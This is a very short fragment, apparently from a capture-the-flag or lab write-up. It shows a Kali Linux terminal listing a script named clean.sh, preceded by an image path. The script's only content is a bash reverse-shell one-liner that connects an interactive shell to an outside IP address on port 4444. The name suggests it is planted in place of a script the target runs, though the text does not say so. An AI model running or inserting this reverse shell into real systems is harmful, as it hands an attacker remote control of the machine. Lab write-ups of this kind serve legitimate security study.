 ┌──(nisha㉿kali)-[~]
└─$ cat clean.sh
#!/bin/bash

bash -i >& /dev/tcp/[10.17.50.228]/4444 0>&1